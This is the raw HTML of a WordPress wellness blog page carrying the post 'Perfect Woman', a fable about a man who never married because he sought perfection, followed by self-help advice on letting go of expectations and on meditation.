						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-badge-css">
					.grecaptcha-badge {
						width: 70px !important;
						overflow: hidden !important;
						transition: all 0.3s ease !important;
						left: 4px !important;
					}
					.grecaptcha-badge:hover {
						width: 256px !important;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				
	<!-- EJ AdServer Script START -->
	<script type='text/javascript' src='https://adserver.empresa-journal.com/www/delivery/spcjs.php?id=12'></script>
	<!-- EJ AdServer Script END -->
</head>


<body class="pmpro-variation_1 bp-legacy wp-singular post-template-default single single-post postid-16528 single-format-standard wp-embed-responsive wp-theme-kleo wp-child-theme-gch-kleo theme-kleo pmpro-body-has-access woocommerce-no-js bp-rounded-avatar wpb-js-composer js-comp-ver-6.13.0 vc_responsive" >
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9ZXFT9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar top-bar-flex">

						
						<div class="top-menu no-padd top-menu-flex"><ul id="menu-kleotopmenu" class=""><li id="menu-item-13149" class="kleo-show-login menu-item menu-item-type-custom menu-item-object-custom menu-item-13149"><a title="Login" href="https://dwarkadhishholisticcentre.org/wp-login.php">Login</a></li>
<li id="menu-item-13151" class="kleo-menu kleo-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a title="Register" href="https://dwarkadhishholisticcentre.org/register/">Register</a></li>
</li>
</ul></div>
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button"  class="navbar-toggle" data-toggle="collapse" data-target=".nav-15465d67">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

					<div class="kleo-mobile-icons">

						<a class="cart-contents mheader" href="https://dwarkadhishholisticcentre.org/cart/" title="View cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span></a>
					</div>

					<strong class="logo">
						<a href="https://dwarkadhishholisticcentre.org">

							
								<img id="logo_img" title="Dwarkadhish Holistic Centre" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/g3349.png"
								     alt="Dwarkadhish Holistic Centre">

							
						</a>
					</strong>
				</div>

				
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-15465d67"><ul id="menu-dhc-main-menu" class="nav navbar-nav"><li id="menu-item-16085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16085 dropdown mega-11-cols"><a title="Wisdom Blog" href="https://dwarkadhishholisticcentre.org/wisdom-blog/" class="js-activated">Wisdom Blog <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-14106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14106 dropdown-submenu"><a title="Awareness" href="https://dwarkadhishholisticcentre.org/category/awareness/">Awareness <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14107"><a title="Buddha" href="https://dwarkadhishholisticcentre.org/category/awareness/buddha/">Buddha</a></li>
		<li id="menu-item-14108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14108"><a title="Sufi" href="https://dwarkadhishholisticcentre.org/category/awareness/sufi/">Sufi</a></li>
		<li id="menu-item-14109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14109"><a title="Tao" href="https://dwarkadhishholisticcentre.org/category/awareness/tao/">Tao</a></li>
		<li id="menu-item-14110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14110"><a title="Zen" href="https://dwarkadhishholisticcentre.org/category/awareness/zen/">Zen</a></li>
	</ul>
</li>
	<li id="menu-item-14111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14111"><a title="Consciousness" href="https://dwarkadhishholisticcentre.org/category/consciousness/">Consciousness</a></li>
	<li id="menu-item-14112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14112"><a title="Folk Tales" href="https://dwarkadhishholisticcentre.org/category/folk-tales/">Folk Tales</a></li>
	<li id="menu-item-14113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14113 dropdown-submenu"><a title="Health &amp; Lifestyle" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/">Health &amp; Lifestyle <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14114"><a title="Happiness" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/happiness/">Happiness</a></li>
		<li id="menu-item-14115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14115"><a title="Meditation" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/meditation/">Meditation</a></li>
		<li id="menu-item-14116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14116"><a title="Yoga" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/">Yoga</a></li>
	</ul>
</li>
	<li id="menu-item-14117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14117"><a title="Laws of Success" href="https://dwarkadhishholisticcentre.org/category/laws-of-success/">Laws of Success</a></li>
	<li id="menu-item-14118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14118 dropdown-submenu"><a title="Living" href="https://dwarkadhishholisticcentre.org/category/living/">Living <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-26554" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26554"><a title="Now It is A Story Time" href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/">Now It is A Story Time</a></li>
		<li id="menu-item-14119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14119"><a title="Feng Shui" href="https://dwarkadhishholisticcentre.org/category/living/feng-shui/">Feng Shui</a></li>
		<li id="menu-item-14120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14120"><a title="Vastu Shastra" href="https://dwarkadhishholisticcentre.org/category/living/vastu-shastra/">Vastu Shastra</a></li>
	</ul>
</li>
	<li id="menu-item-14121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14121 dropdown-submenu"><a title="Osho" href="https://dwarkadhishholisticcentre.org/category/osho/">Osho <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14122"><a title="Krishna: The Man and His Philosophy" href="https://dwarkadhishholisticcentre.org/category/osho/krishna-the-man-and-his-philosophy/">Krishna: The Man and His Philosophy</a></li>
	</ul>
</li>
	<li id="menu-item-14124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14124"><a title="Relationship" href="https://dwarkadhishholisticcentre.org/category/relationship/">Relationship</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14125"><a title="Spirituality" href="https://dwarkadhishholisticcentre.org/category/spirituality/">Spirituality</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14126"><a title="Swaraj" href="https://dwarkadhishholisticcentre.org/category/swaraj/">Swaraj</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14127"><a title="Thoughts" href="https://dwarkadhishholisticcentre.org/category/thoughts/">Thoughts</a></li>
</ul>
</li>
<li id="menu-item-13363" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-13363"><a title="Activity" href="https://dwarkadhishholisticcentre.org/activity/">Activity</a></li>
<li id="menu-item-13684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13684"><a title="Forums" href="https://dwarkadhishholisticcentre.org/forums/">Forums</a></li>
<li id="menu-item-13364" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-13364"><a title="Groups" href="https://dwarkadhishholisticcentre.org/groups/">Groups</a></li>
<li id="menu-item-26530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26530 dropdown mega-3-cols"><a title="Courses" href="#" class="js-activated">Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-26529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26529"><a title="Be Lazy Or Be Successful" href="https://dwarkadhishholisticcentre.org/be-lazy-or-be-successful/">Be Lazy Or Be Successful</a></li>
	<li id="menu-item-14398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14398"><a title="Living With Purpose" href="https://dwarkadhishholisticcentre.org/living-with-purpose/">Living With Purpose</a></li>
	<li id="menu-item-26532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26532"><a title="Child Development Program" href="https://dwarkadhishholisticcentre.org/child-development-program/">Child Development Program</a></li>
</ul>
</li>
<li id="menu-item-26531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26531 dropdown mega-5-cols"><a title="About Us" href="https://dwarkadhishholisticcentre.org/about-us/" class="js-activated">About Us <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-26538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26538"><a title="Dhwani’s Profile" href="https://dwarkadhishholisticcentre.org/profile/">Dhwani’s Profile</a></li>
	<li id="menu-item-26533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26533"><a title="Our Team" href="https://dwarkadhishholisticcentre.org/our-team/">Our Team</a></li>
	<li id="menu-item-26534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26534"><a title="Our Trainers" href="https://dwarkadhishholisticcentre.org/our-trainers/">Our Trainers</a></li>
	<li id="menu-item-26535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26535"><a title="Social Impact" href="https://dwarkadhishholisticcentre.org/social-impact/">Social Impact</a></li>
	<li id="menu-item-26536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26536"><a title="Support DHC" href="https://dwarkadhishholisticcentre.org/support-dhc/">Support DHC</a></li>
</ul>
</li>
<li id="menu-item-29428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29428 dropdown mega-3-cols"><a title="Online Courses" href="https://dwarkadhishholisticcentre.org/courses-overview/" class="js-activated">Online Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-29429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29429"><a title="My Courses" href="https://dwarkadhishholisticcentre.org/my-courses/">My Courses</a></li>
</ul>
</li>
<li id="menu-item-30041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30041"><a title="Podcasts" href="https://dwarkadhishholisticcentre.org/category/podcasts/">Podcasts</a></li>
<li class="menu-item kleo-toggle-menu shop-drop"><a class="cart-contents js-activated" href="https://dwarkadhishholisticcentre.org/cart/" title="View cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span> <span class="caret"></span></a><ul class="kleo-toggle-submenu"><li><div class="kleo-minicart"><div class="minicart-header">Your shopping bag is empty.</div><div class="minicart-buttons"><a class="btn btn-default kleo-go-shop" href="https://dwarkadhishholisticcentre.org/shop/"><span class="text">Go to the shop</span></a></div></div></li></ul></li><li id="nav-menu-item-search" class="menu-item kleo-search-nav">        <a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
        <div class="kleo-search-wrap searchHidden" id="ajax_search_container">
            <form class="form-inline" id="ajax_searchform" action="https://dwarkadhishholisticcentre.org/"
                  data-context="">
				<input type="hidden" name="post_type[]" value="">                <input name="s" class="ajax_s form-control" autocomplete="off"
                       type="text"
                       value="" placeholder="Start typing to search..."
                       required>
                <span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>

            </form>
            <div class="kleo_ajax_results"></div>
        </div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->


	<!-- MAIN SECTION
	================================================ -->
	<div id="main">



<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Perfect Woman</h1><div class='breadcrumb-extra'>
		<div class="kleo_framework breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org" title="Dwarkadhish Holistic Centre" ><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2019/"><span itemprop="name">2019</span></a><meta itemprop="position" content="2" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2019/12/"><span itemprop="name">December</span></a><meta itemprop="position" content="3" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2019/12/14/"><span itemprop="name">14</span></a><meta itemprop="position" content="4" /></span>
			 <span class="sep"> </span> <span class="active">Perfect Woman</span>
		</div><p class="page-info"><em class="muted">feel free to call us</em> &nbsp;&nbsp;<i class="icon-phone"></i> +91 9512415489 &nbsp;&nbsp;&nbsp;&nbsp; <i class="icon-mail-alt"></i> connect@dwarkadhishholisticcentre.org</p></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row">
			<div class="template-page col-sm-9 tpl-right with-meta">
				<div class="wrap-content">
					
				

	

<!-- Begin Article -->
<article id="post-16528" class="clearfix post-16528 post type-post status-publish format-standard has-post-thumbnail hentry category-living category-now-it-is-a-story-time pmpro-has-access">

	
	
					<div class="article-meta">
				<span class="post-meta">
				    <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2019-12-14T12:37:18+00:00">December 14, 2019</time><time class="modify-date hide hidden updated" datetime="2019-12-14T12:37:21+00:00">December 14, 2019</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/" rel="category tag">Now It is A Story Time</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>				</span>
							</div><!--end article-meta-->

		
					<div class="article-media">
				<img width="800" height="400" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Perfect-Woman.jpg" class="attachment-kleo-full-width size-kleo-full-width wp-post-image" alt="" decoding="async" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Perfect-Woman.jpg 800w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Perfect-Woman-300x150.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Perfect-Woman-768x384.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Perfect-Woman-100x50.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Perfect-Woman-672x336.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Perfect-Woman-600x300.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Perfect-Woman-480x240.jpg 480w" sizes="(max-width: 800px) 100vw, 800px" />			</div><!--end article-media-->
		
		
	<div class="article-content">

		
		
			
<p>A man who remained unmarried his whole life, and when he was dying, ninety years old, somebody asked him, “You have remained unmarried your whole life, but you have never said what the reason was. Now you are dying, at least quench our curiosity. If there is any secret, now you can tell it, because you are dying; you will be gone. Even if the secret is known, it can’t harm you.”</p>



<p>The man said, “Yes, there is a secret. It is not that I am against marriage, but I was searching for a perfect woman. I searched and searched, and my whole life slipped by.”</p>



<p>The inquirer asked, “But upon this big earth, so many millions of people, half of them women, couldn’t you find one perfect woman?”</p>



<p>A tear rolled down from the eye of the dying man. He said, “Yes, I did find one.”<br>The inquirer was absolutely shocked. He said, “Then what happened? Why didn’t you get married?”</p>



<p>And the old man said, “But the woman was searching for a perfect husband.”</p>



<h2 class="wp-block-heading">Drop Your Expectation</h2>



<p>Are our expectations weighing down our actual experiences?</p>



<p>An expectation says, “I won’t be happy unless x happens.” Here we must be careful, however. Having no expectations is a familiar way of saying that life is empty and without hope. That is not the goal. Instead, it’s a kind of openness in which anything can happen and be welcomed.</p>



<p>1. When we are centered, we aren’t so dependent on our circumstances. The ups and downs of everyday events don’t throw you off.</p>



<p>2. One can never see the whole picture. Room needs to be left for the unexpected. In that way, when the unexpected comes, it upsets nothing.</p>



<p>3. The only thing any of us can control is our own actions. Outcomes are beyond our control.</p>



<p>4. Life comes and goes. The universe gives and it takes away.</p>



<p>Nurturing these attitudes in yourself helps you not to build up expectations. It doesn’t mean that you can totally avoid disappointment. Our minds are stocked with images of things that we identify with happiness, and by expecting those things, we expose ourselves to letdowns. Yet we also know that a better sort of happiness exists. Your soul doesn’t exist to fill a mental list constructed in the past. Its gifts are unexpected. The happiness it brings is fresh because it comes from outside our expectations.</p>



<p>Learning from story Perfect Woman: Drop your Expectation</p>



<h2 class="wp-block-heading">Experience Learning</h2>



<p>Expectations is a word that changes as you change, and the secret to achieving your expectations, first and foremost, is to absorb this fact. You are not the person you were as a child or adolescent, obviously. But what&#8217;s less obvious is that you aren&#8217;t even the person you were yesterday. The process of living brings uncountable experiences, each of which makes an impression. You don&#8217;t have to use the term Karma to realize that these impressions have shaped you from day to day.</p>



<p>But what does this have to do with expectations?</p>



<p>Unless you are centered in a reliable sense of self, your old conditioning, family setting, strong impressions, and social background—all of which come from the past—are guiding your expectations, not you. To expect something is to foresee it in the future, and psychologists doing research on happiness have concluded that people are very bad at predicting what will actually make them happy. Expectations don&#8217;t often live up to what the present moment brings.</p>



<p>The best way to get what you really want out of life is to constantly adapt to the present, because there is wisdom in its uncertainty.</p>



<p>We&#8217;ve all heard a lot about living in the now, but it&#8217;s hard to realize that what makes the present moment so elusive is that it exists and doesn&#8217;t exist at the same time. Most people accept that the now must exist because their lives are a string of separate experiences happening to them. But in the world&#8217;s wisdom traditions, the now vanishes the instant it is noticed; awareness on the wing is an illusion when viewed from timeless awareness.</p>



<p>Therefore, only timeless awareness and the higher self that exists in timeless awareness is truly real. </p>



<p>How to Revise and Raise Your Expectations</p>



<p>With this knowledge in mind, there are practical ways to revise and raise your expectations, starting right now. To begin with:</p>



<p>1. Establish yourself in the reality of now through meditation. Meditation brings the mind closer and closer to the experience of its source, which is timeless.</p>



<p>2. Place a value on becoming detached. Your true self is a witness that doesn&#8217;t get stuck in drama or distracted by the stickiness of strong momentary experiences.</p>



<p>3. Don&#8217;t fall for the voice in your head. No matter what it says to influence you, repeat these words: &#8220;That&#8217;s the past. I am not that person anymore.&#8221;</p>



<p>4. Don&#8217;t buy into second-hand opinions. Form your own opinions, instead.</p>



<p>5. Don&#8217;t accept other people&#8217;s stories about you. Whether the story is good or bad—usually it&#8217;s mixed—the overall effect is to put you in a box, which is more for their comfort than anything else.</p>



<p>In the end, the very best thing you can do is to escape the whole rigmarole of expectations, choosing instead to live your life without them. There is deep satisfaction in the now, which eternally renews itself instead of running after illusions that come from the past and deserve to remain there.</p>


			<div class="page-links">Pages: <span class="post-page-numbers current" aria-current="page">1</span> <a href="https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/2/" class="post-page-numbers">2</a> <a href="https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/3/" class="post-page-numbers">3</a> <a href="https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/4/" class="post-page-numbers">4</a> <a href="https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/5/" class="post-page-numbers">5</a> <a href="https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/6/" class="post-page-numbers">6</a></div>
		
		
	</div><!--end article-content-->

</article><!--end article-->

	<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-16528" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="http://www.facebook.com/sharer.php?u=https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/" class="post_share_facebook"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/" class="post_share_twitter"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="http://pinterest.com/pin/create/button/?url=https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/&media=https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Perfect-Woman.jpg&description=Perfect Woman"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                                    <span class="kleo-linkedin">
                    <a href="https://www.linkedin.com/shareArticle?url=https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/"
                       class="post_share_linkedin"
                       onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="icon-linkedin"></i>
                    </a>
                </span>
                
                                    <span class="kleo-whatsapp visible-xs-inline visible-sm-inline">
                <a href="whatsapp://send?text=https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/" data-action="share/whatsapp/share">
                    <i class="icon-whatsapp"></i>
                </a>
            </span>
                
                                    <span class="kleo-vk">
                <a href="https://vk.com/share.php?url=https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-vkontakte"></i>
                </a>
            </span>
                

                                    <span class="kleo-mail">
                <a href="mailto:?subject=Perfect Woman&body=https://dwarkadhishholisticcentre.org/2019/12/14/perfect-woman/"
                   class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
	

<section class="container-wrap">
	<div class="container">
		<div class="related-wrap">
        
            <div class="hr-title hr-long"><abbr>Related Articles</abbr></div>
        
            <div class="kleo-carousel-container dot-carousel">
                <div class="kleo-carousel-items kleo-carousel-post" data-min-items="1" data-max-items="6">
                    <ul class="kleo-carousel">

                        
<li id="post-16300" class="post-item col-sm-4 post-16300 post type-post status-publish format-standard has-post-thumbnail hentry category-living category-now-it-is-a-story-time pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2019/11/27/child-and-a-wrestler/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Child-And-A-Wrestler.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Child-And-A-Wrestler.jpg 1280w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Child-And-A-Wrestler-300x169.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Child-And-A-Wrestler-768x432.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Child-And-A-Wrestler-1024x576.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Child-And-A-Wrestler-100x56.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Child-And-A-Wrestler-672x378.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Child-And-A-Wrestler-1038x584.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Child-And-A-Wrestler-600x338.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Child-And-A-Wrestler-480x270.jpg 480w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2019/11/27/child-and-a-wrestler/">Child And A Wrestler</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2019/11/27/child-and-a-wrestler/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2019-11-27T14:14:03+00:00">November 27, 2019</time><time class="modify-date hide hidden updated" datetime="2019-11-27T14:14:06+00:00">November 27, 2019</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/" rel="category tag">Now It is A Story Time</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2019/11/27/child-and-a-wrestler/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>One psychoanalyst was trying some experiment. He announced in the newspapers, “I will pay enough money if somebody is...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-21301" class="post-item col-sm-4 post-21301 post type-post status-publish format-standard has-post-thumbnail hentry category-living category-now-it-is-a-story-time tag-authentic-rebel tag-authenticity tag-be-authentic tag-dont-wear-masks tag-small-light tag-true-to-oneself pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/04/04/hidden-mystery/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/04/Hidden-Mystery-480x270.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/04/04/hidden-mystery/">Hidden Mystery</a></h4>

            <span class="post-meta hidden hide">
